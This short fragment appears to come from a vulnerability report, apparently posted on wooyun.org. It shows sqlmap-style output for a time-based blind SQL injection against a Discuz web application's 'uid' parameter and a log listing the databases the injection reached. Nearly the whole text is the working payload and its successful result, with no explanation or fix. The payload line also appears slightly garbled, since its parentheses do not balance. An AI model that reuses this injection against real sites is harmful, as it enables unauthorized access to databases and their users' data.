 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: callback=messagenum&mod=notice&r=0.02613745385060029&uid=null AND
SELECT * FROM (SELECT(SLEEP(5)))CxeV)
---
[10:15:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:15:27] [INFO] fetching database names
[10:15:27] [INFO] fetching number of databases
[10:15:27] [INFO] resumed: 3
[10:15:27] [INFO] resumed: information_schema
[10:15:27] [INFO] resumed: discuz
[10:15:27] [INFO] resumed: test
available databases [3]:
[*] discuz
[*] information_schema
[*] test
www.wooyun.org